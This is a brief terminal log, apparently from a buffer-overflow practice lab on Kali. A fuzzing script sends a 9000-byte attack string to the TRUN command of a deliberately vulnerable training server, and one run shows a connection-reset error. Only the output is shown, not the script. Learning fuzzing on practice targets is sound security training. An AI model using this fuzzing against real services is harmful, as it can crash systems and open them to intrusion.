 root@kali:~# ./vs-fuzz1
Length of attack: 9000
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack length  9000  to TRUN .
Traceback (most recent call last):
  File "./vs-fuzz1", line 14, in <module>
    print s.recv(1024)
socket.error: [Errno 104] Connection reset by peer
root@kali:~# ./vs-fuzz1
Length of attack: 9000
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack length  9000  to TRUN .